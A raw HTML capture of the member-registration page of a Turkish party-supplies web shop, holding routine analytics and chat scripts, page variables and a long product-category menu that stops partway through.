

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/uye-kayit
body_size: 29652
content:
<!doctype html>
<html lang="tr-TR" >
<head>
<meta charset="utf-8">
<title>Üye Kayıt</title>
<meta name="description" content="Üye Kayıt Sayfası" />
<meta name="copyright" content="T-Soft E-Ticaret Sistemleri" />
<meta name="robots" content="index,follow" /><link rel="canonical" href="https://www.partidunyasi.com/uye-kayit" /><link rel="alternate" hreflang="x-default" href="https://www.partidunyasi.com/uye-kayit" />
<link rel="alternate" hreflang="tr" href="https://www.partidunyasi.com/uye-kayit" />

            <script type="text/javascript">
                try {
                    var PAGE_TYPE = 'other';
                    var MEMBER_INFO = {"ID":0,"CODE":"","FIRST_NAME":"","BIRTH_DATE":"","GENDER":"","LAST_NAME":"","MAIL":"","MAIL_HASH":"","PHONE":"","PHONE_HASH":"","PHONE_HASH_SHA":"","GROUP":0,"TRANSACTION_COUNT":0,"REPRESENTATIVE":"","KVKK":-1,"COUNTRY":"TR","E_COUNTRY":""};
                    var IS_VENDOR = 0;
                    var MOBILE_ACTIVE = false;
                    var SEPET_MIKTAR = '0';
                    var SEPET_TOPLAM = '0,00';
                    var SESS_ID = '37b1c31328138c09ecf5ed6a7a70ac67';
                    var LANGUAGE = 'tr';
                    var CURRENCY = 'TL'; 
                    var SEP_DEC = ',';    
                    var SEP_THO = '.';
                    var SERVICE_INFO = null;
                    var CART_CSRF_TOKEN = '69e983b5ea0771192e208ca45bc4a246e9df75e213f4a24f4c4fc05e4da170c6';
                    var CSRF_TOKEN = '4K8J5d123w2iCvwFxAt/uMdwPcP5BRGfidJ5qWTLPqw=';
                    var KVKK_REQUIRED = 0;
                }
                catch(err) { }
                
                const DYNAMIC_LOADING_SHOW_BUTTON = 0;

            </script>
            <!--cache-->
<link rel="preload" as="font" href="https://www.partidunyasi.com/theme/v4/sub_theme/genel/firat/v4/font/font/tsoft.woff?91661963" type="font/woff" crossorigin="anonymous">
<link rel="stylesheet" property="stylesheet" type="text/css" href="/srv/compressed/load/css/css1766041652.css" />
<script type="text/javascript" src="/srv/compressed/load/js/js1766041652.js"></script>
<script src="/js/tsoftapps/v4/header.js?v=1766041652"></script>
<link rel="shortcut icon" href="//www.partidunyasi.com/Data/EditorFiles/Untitled-1.png" />
<link rel="icon" type="image/gif" href="//www.partidunyasi.com/Data/EditorFiles/Untitled-1.png" />
<link rel="search" href="/xml/opensearchdescription.php" type="application/opensearchdescription+xml" title="Parti Malzemeleri - Doğum Günü Süsleri - Parti Dünyası" />
<!-- if responsive lisans aktif ise -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<style type="text/css">
.image-wrapper {
padding-bottom: 150%
}
</style>
<script src="https://v2.zopim.com/?2otei1yCjzE5tZbxASdLDApf42b3CLQb" charset="utf-8" type="text/javascript"></script>
<!-- reachpeople.co tracking code start -->
<script>
var rp_email = MEMBER_INFO.MAIL;
(function(w,d,t,u,n,a,m){w['ReachpeopleTrackingObject']=n;
w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://partidunyasi.usereachpeople.com/rp.js','mt');
mt('send', 'pageview', {email:rp_email[0]});
</script>
<!-- reachpeople.co tracking code end -->
<meta name="google-site-verification" content="uSA0WDkO0cXuxYOZ5UUEa7p3j5sZgL8hbcTuLoplFas" /><meta name="author" content="Atakan MEDE | emrebostan.com">
<meta name="web_author" content="Atakan MEDE | emrebostan.com">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500italic,500,700,700italic,900,900italic' rel='stylesheet' type='text'/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/edit.css?version=52"/>
<style>html,body{font-family: 'Roboto', sans-serif;}
</style>
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link href="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/sweet/sweetalert.css" rel="stylesheet"/>
<script src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/sweet/sweetalert.min.js" defer></script>
<script type="text/javascript" src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/plugins/slick/slick.min.js" defer></script>
<meta name="google-site-verification" content="Khhx8eZcJe7D4Pj_AsrbeJ0Emk5OiNgCt8laHl0nGXY" /><script>
if(typeof window.FB_EVENT_ID == 'undefined'){
window.FB_EVENT_ID = "fb_" + new Date().getTime();
}
</script><meta name="google-site-verification" content="nfIJhlqpAwSbndfbDdMbUfMc_OKxAnnREHxiycXwau4" /><script type="text/javascript">
var GA4ID = '';
var GA4_TRACKING_ID = '';
var GA_Enhanced_Ecommerce = true;
var GTAG_TRACKING_ID = 'UA-2941906-2';
var GTAG_ADWORDS_ID = 'AW-1064223843';
var GTAG_ADWORDS_LABEL = 'h0DCL3nzY8BEOOIu_sD';
var GTAG_WITH_VAT = '1';
var GTAG_ID = 'id';
var OPTIMIZE_ID = ''
if (GA4_TRACKING_ID === '{{' + 'GA4_TRACKING_ID' + '}}') {
GA4_TRACKING_ID = '';
}
if (GA4ID !== '' && GA4ID !== '{{' + 'GA4_TRACKING_ID' + '}}') {
$.getScript("https://www.googletagmanager.com/gtag/js?id=");
} else {
$.getScript("https://www.googletagmanager.com/gtag/js?id=UA-2941906-2");
}
</script>
<script>
var RATE = {"USD_TO_TL":43.29440000000000310365066980011761188507080078125,"EUR_TO_TL":50.70960000000000178488335222937166690826416015625};
var DECIMAL_LENGTH = 2;
var showHeaderCart = true;
var showAdd2CartPopup = true;
var PAGE_LINK = { OFFER : '' , OFFER_CONFIRMATION : '', CART : 'sepet', ORDER : 'order' };
var PRODUCT_DATA = [] , CATEGORY_DATA = {} , BRAND_DATA = {};
var ENDPOINT_PREFIX = '';
</script>
</head>
<body>
<input type="hidden" id="cookie-law" value="0" />
<div id="mainWrapper" class="fl"><script type="text/javascript">
    $(document).ready(function () {
        var leftCol = true;
        var rightCol = true;
        var leftContent = $('#leftColumn').html().trim();
        var rightContent = $('#rightColumn').html().trim();
        var contentWrap = $('.contentWrapper');
        var content = $('#mainColumn');
        if (leftContent == '') {
            leftCol = false;
            $('#leftColumn').remove();
        }
        if (rightContent == '') {
            rightCol = false;
            $('#rightColumn').remove();
        }
        if (leftCol && rightCol) {
            contentWrap.attr('id', 'threeCol');
            content.addClass('col-8 col-md-6 col-sm-12');
        }
        else if (leftCol || rightCol) {
            contentWrap.attr('id', 'twoCol');
            content.addClass('col-10 col-md-9 col-sm-12');
        }
        else {
            contentWrap.attr('id', 'oneCol');
            content.addClass('col-12');
        }
    });
</script>
<div id="skeletonWrap" class="fl">
    <div id="skeleton" class="fl col-12">
        <header class="col col-12">
            <div id="header" class="row">
                <!--cache--><script type="text/javascript">var uye_giris_yapti="0";var PAGE_ID=6;</script>
<script type="text/javascript" src="https://img-partidunyasi.mncdn.com/theme/standart/js/blok-v4/personalization.js"></script>
<style>
#content{
margin: 0;
}
</style>
<script>
$("html").addClass("page_"+PAGE_TYPE);
function popupCallback() {
}
function placeCaller(id) {
}
function setaCookie(cname, cvalue, exdays) {
var d = new Date();
d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
var expires = "expires=" + d.toUTCString();
document.cookie = cname + "=" + cvalue + "; " + expires;
}
function getaCookie(name) {
var dc = document.cookie;
var prefix = name + "=";
var begin = dc.indexOf("; " + prefix);
if (begin == -1) {
begin = dc.indexOf(prefix);
if (begin != 0)
return null;
} else {
begin += 2;
var end = document.cookie.indexOf(";", begin);
if (end == -1) {
end = dc.length;
}
}
return unescape(dc.substring(begin + prefix.length, end));
}
</script>
<div id="colorbar"></div>
<div id="h">
<div class="inner" id="h-inner">
<div class="row">
<div class="fl col-4 col-pd">
<a href="/">
<img src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/logo.png" id="logo" alt="" width="auto" height="auto"/>
</a>
</div>
<div class="fl col-8 col-pd">
<ul class="row col-10" id="topMenu">
<li><a href="magazalarimiz">Mağazalarımız</a></li>
<li><a href="iletisim">İletişim</a></li>
<li><a href="//www.partidunyasi.com/">Anasayfa</a></li>
<li><a href="javascript:$('.Clear_Area').fadeIn();">Kargom nerede ?</a></li>
<li><a href="//www.partidunyasi.com/aynigunkargo">Aynı Gün Kargo</a></li>
<li><a href="/bayi-girisi-sayfasi">BAYİ GİRİŞİ</a></li>
<li><a href="/bayi-basvuru-sayfasi">BAYİ BAŞVURUSU</a></li>
<li><a href="/uye-girisi-sayfasi">ÜYE GİRİŞ</a></li>
<li><a href="/uye-kayit">ÜYE OL</a></li>
</ul>
<div class="row" id="topMiddle">
<div id="headerOrta">
<div id="headerSearch" class="s fl col-8">
<form action="/arama">
<input type="text" name="q" placeholder="Arama">
<button class="fa fa-search"></button>
</form>
</div>
<a href="/Sepet.php" class="fr col-2 col-pd" id="cart-soft-count">
Sepet
<span class="cart-soft-count">0</span>
<label><strong class="cart-soft-price">0,00</strong> TL</label>
</a>
</div>
</div>
<!--<ul class="row" id="topBottom">
<li class="s">
<form action="/arama">
<input type="text" name="q" placeholder="Arama">
<button class="fa fa-search"></button>
</form>
</li>
</ul>-->
</div>
</div>
</div>
<div class="cat">
<div class="inner">
<ul class="hrUL wFull eqweq" id="Categories">
<li id="categoryTitle"><a href="/ozel-gun-partileri" data-id="321" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/ozel-gun-partileri" data-id="321" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ">YILBAŞI / NOEL PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-taclari" title="Yılbaşı TAÇLARI">Yılbaşı TAÇLARI</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/eglenceli-gozlukler" title="Eğlenceli GÖZLÜKLER">Eğlenceli GÖZLÜKLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapkalar-kotyon-setler" title="Şapkalar - KOTYON Setler">Şapkalar - KOTYON Setler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/noel-baba-noel-anne-kostumleri" title="Noel Baba-Noel Anne Kostümleri">Noel Baba-Noel Anne Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karnaval-maskeleri" title="Karnaval Maskeleri">Karnaval Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-kostumleri" title="Yılbaşı Kostümleri">Yılbaşı Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/noel-baba-hediye-servisi" title="Noel Baba Hediye Servisi">Noel Baba Hediye Servisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci" title="Yılbaşı ÇAM AĞACI">Yılbaşı ÇAM AĞACI</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci-susleri" title="Yılbaşı Çam Ağacı Süsleri">Yılbaşı Çam Ağacı Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-isiklari" title="Yılbaşı Işıkları">Yılbaşı Işıkları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ">YILBAŞI SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-afisleri" title="Yılbaşı Afişleri">Yılbaşı Afişleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-balonlari" title="Yılbaşı Balonları">Yılbaşı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-konfetileri" title="Yılbaşı Konfetileri">Yılbaşı Konfetileri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baston-sekerler" title="BASTON ŞEKERLER">BASTON ŞEKERLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kursun-askerler" title="KURŞUN ASKERLER">KURŞUN ASKERLER</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-kupalari-ve-kalemler" title="Yılbaşı Kupaları ve Kalemler">Yılbaşı Kupaları ve Kalemler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-hediyeleri" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-tepsileri-yilbasi-sepetleri-yilbasi-kutulari" title="Yılbaşı Tepsileri-Sepetler-Kutular">Yılbaşı Tepsileri-Sepetler-Kutular</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hediye-kurdelalari" title="Hediye Kurdelaları">Hediye Kurdelaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-kureleri" title="Kar Küreleri">Kar Küreleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-sekerleri" title="Yılbaşı Şekerleri">Yılbaşı Şekerleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ">YILBAŞI PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-mekan-dekorlari" title="Yılbaşı Mekan Dekorları">Yılbaşı Mekan Dekorları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-susleri" title="Yılbaşı Süsleri">Yılbaşı Süsleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI">YILBAŞI SOFRALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sofra-susleri-kurdanlar" title="Sofra Süsleri-Kürdanlar">Sofra Süsleri-Kürdanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-taneleri" title="Kar Taneleri ">Kar Taneleri </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-ve-noel-baba" title="Kardan Adam ve Noel Baba">Kardan Adam ve Noel Baba</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-toplari-parti-sofrasi" title="Yılbaşı Topları Parti Sofrası">Yılbaşı Topları Parti Sofrası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-ve-puanlar" title="Kardan Adam ve Puanlar">Kardan Adam ve Puanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zarif-beyaz-geyik" title="Zarif Beyaz Geyik Sofra Seti">Zarif Beyaz Geyik Sofra Seti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/altin-sofralar" title="Altın Sofralar">Altın Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gumus-sofralar" title="Gümüş Sofralar">Gümüş Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/beyaz-sofralar" title="Beyaz Sofralar">Beyaz Sofralar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi-sofralar" title="Kırmızı Sofralar">Kırmızı Sofralar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/cadilar-bayrami1" data-id="1578" title="Halloween">Halloween</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/cadilar-bayrami1" data-id="1578" title="Halloween">Halloween</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/cadilar-bayrami" title="HALLOWEEN">HALLOWEEN</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balonlari-2" title="Cadılar Bayramı Balonları">Cadılar Bayramı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tac-sapka-ve-gozlukler" title="Taç Şapka ve Gözlükler">Taç Şapka ve Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar-1342" title="Peruklar ">Peruklar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-maskeleri" title="Korku Maskeleri">Korku Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yuz-boyamalari-ve-ozel-efektler" title="Yüz Boyamaları ve Özel Efektler">Yüz Boyamaları ve Özel Efektler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/saka-malzemeleri" title="Şaka Malzemeleri">Şaka Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiliclar-oraklar-baltalar" title="Kılıçlar Oraklar Baltalar">Kılıçlar Oraklar Baltalar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami" title="HALLOWEEN" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-dekorlari-1407" title="HALLOWEEN DEKORLARI">HALLOWEEN DEKORLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-dekorlari" title="Cadılar Bayramı Dekorları">Cadılar Bayramı Dekorları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balkabaklari" title="Cadılar Bayramı Balkabakları ">Cadılar Bayramı Balkabakları </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hareket-eden-ve-ses-cikaran-dekorlar" title="Hareket Eden ve Ses Çıkaran Dekorlar">Hareket Eden ve Ses Çıkaran Dekorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/orumcekler-ve-orumcek-aglari" title="Örümcekler ve Örümcek Ağları">Örümcekler ve Örümcek Ağları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/isikli-dekorlar" title="Işıklı Dekorlar">Işıklı Dekorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kisiye-ozel-korku-afisleri" title="Kişiye Özel Korku Afişleri">Kişiye Özel Korku Afişleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-dekorlari-1407" title="HALLOWEEN DEKORLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-kostumleri-1425" title="HALLOWEEN KOSTÜMLERİ">HALLOWEEN KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadi-seytan-vampir-aksesuarlari" title="Cadı-Şeytan-Vampir Aksesuarları">Cadı-Şeytan-Vampir Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-kostumleri" title="Cadılar Bayramı Kostümleri">Cadılar Bayramı Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kostum-aksesuarlari-1" title="Kostüm Aksesuarları">Kostüm Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadi-supurgeleri-seytan-catallari" title="Cadı Süpürgeleri - Şeytan Çatalları">Cadı Süpürgeleri - Şeytan Çatalları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-kostumleri-1425" title="HALLOWEEN KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-temalari" title="HALLOWEEN TEMALARI">HALLOWEEN TEMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balkabagi-partisi" title="Gülen Balkabağı Partisi">Gülen Balkabağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-evi-partisi" title="Korku Partisi">Korku Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-balkabagi-partisi" title="Happy Halloween Partisi">Happy Halloween Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-sekerleri" title="Cadılar Bayramı Şekerleri">Cadılar Bayramı Şekerleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turuncu-partiler" title="Turuncu Partiler">Turuncu Partiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-partiler" title="Siyah Partiler">Siyah Partiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-ve-kurabiye" title="Parti Hediyelikleri">Parti Hediyelikleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pinyatalar" title="Pinyatalar">Pinyatalar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-temalari" title="HALLOWEEN TEMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/balon-arajman-organizasyon" data-id="1601" title="Balon Arajman">Balon Arajman</a>
</li>
<li id="categoryTitle"><a href="/dogum-gunu-partileri" data-id="1383" title="Doğum Günü Parti">Doğum Günü Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/dogum-gunu-partileri" data-id="1383" title="Doğum Günü Parti">Doğum Günü Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/kiz-cocuk-dogum-gunu-partileri" title="KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ">KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-parti-setleri" title="Kız Parti Setleri">Kız Parti Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/piriltili-balerin-partisi" title="Pırıltılı Balerin Partisi">Pırıltılı Balerin Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kedicikler-partisi" title="Kedicikler Partisi">Kedicikler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler-1360" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pariltili-cicek-perisi" title="Parıltılı Çiçek Perisi">Parıltılı Çiçek Perisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paris-partisi-1" title="Paris Partisi">Paris Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/prenses-partisi" title="Prenses Partisi">Prenses Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/unicorn-partisi" title="Unicorn Partisi">Unicorn Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/one-little-star-kiz-partisi" title="One Little Star Kız Partisi">One Little Star Kız Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mutlu-bulutlar" title="Mutlu Bulutlar">Mutlu Bulutlar</a></li>
